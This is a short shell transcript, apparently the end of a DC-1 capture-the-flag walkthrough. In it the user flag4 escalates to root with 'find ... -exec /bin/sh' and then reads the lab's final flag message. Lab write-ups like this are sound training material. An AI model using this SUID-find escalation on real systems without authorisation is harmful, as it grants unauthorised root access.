 flag4@DC-1:~$ find ./ test -exec '/bin/sh' \;
# whoami
root
# cd /root
# ls
thefinalflag.txt
# cat thefinalflag
cat: thefinalflag: No such file or directory
# cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#